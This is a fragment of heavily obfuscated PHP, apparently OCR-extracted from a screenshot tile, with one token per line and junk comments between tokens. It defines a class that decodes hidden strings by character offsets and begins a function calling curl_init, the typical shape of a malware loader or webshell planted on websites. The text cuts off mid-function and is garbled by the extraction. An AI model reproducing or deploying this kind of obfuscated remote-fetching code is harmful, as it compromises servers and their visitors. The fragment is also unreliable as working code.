
1
+
23
](${
$gjhSc
[
8
+
37
]}[
14
+
1
]))):
$gjhSc
;
/*-1yV
G<-*/
class
 /*-
q
(
a
?
D
-*/
fHcKX
{ 
/*-pT;E-*/
stati
c
/*-$nC}8|)-*/
function
 /*-9
h
]
kE
-*/
EIz
(
$UnaR
hrcjM
)
 /*-90
d
|
Zs
+
Y
-*/
{ 
$yOQU
/*-gT-N-*/
 = 
/*-
bdt.)W=k;-*/
"r"
.
/*-+O{$l~@5=-*/
"a"
.
/*-0y$ow-
*/
"n"
.
/*-k-*/
"g"
.
/*->a,R-*/
"e"
; 
/*-2F`-*/
$AP
pyLeK
/*-stf|
@kIS
-*/
 = 
/*-S28k-*/
$yOQU
/*-i?6-
*/
(
/*-D!Bo-*/
"~"
/*-CADL1-*/
, 
/*-y5-*/
" "
/*-i
@Jo
&u_s7-*/
);
/*-L&-*/
$bmFHgJ
/*-uz#B-*/
= 
/*
-&eE-*/
explode
/*-SB=-*/
(
/*-GL-*/
"&"
, 
/*-p08a
_4<Xq|-*/
$UnaRhrcjM
/*-VcA-*/
); 
/*-y&:<,%-*/
$InUtkvPFA
/*-KgPib9KBh-*/
= 
/*-[3MzK;>e-
*/
""
; 
foreach
/*-qgS&-*/
(
/*-nvs%,k92,F-*/
$bm
FHgJ
/*-Y%>C1>S-*/
as
/*-yY,-*/
$GiSDqt
/*-d[V
cfU-*/
=>
/*-_$]mLU?-*/
$NraQxIyiZv
/*-X)H;Z`j.
L,-*/
) 
/*-Y|-r-*/
$InUtkvPFA
/*-t^58r,5z-*/
.= 
/*-$7DuA4-*/
$APpyLeK
[
$NraQxIyiZv
/*-cN2#=e-*/
- 
/*-cp-*/
1672
/*-nlFE=-*/
];
/*-an1())Kb-*/
re
turn
/*-:(MGmn-*/
$InUtkvPFA
; 
/*-Ajc-*/
} 
/*-
[!Dpk#oUtn-*/
static
/*-4Ew?:2d-*/
function
 /*
-
Yig
-
s
:-*/
CxsbGYA
/*-
i
#
v
|$
y
-*/
(
/*-W[_[|-*/
$a
R
,
/*-t%CdxSD-*/
$Ik
/*-j3^LYziIv-*/
)
/*-=
W
%=1
M
E
-*/ 
{
/*-l1u+O4
@s
-*/
$rbN
/*-V~z-*/
 = 
/*-$Q2k
{-*/
curl_init
/*-4
@J
9-*/
(
/*-cx^tavFZ-*/
$aR
/*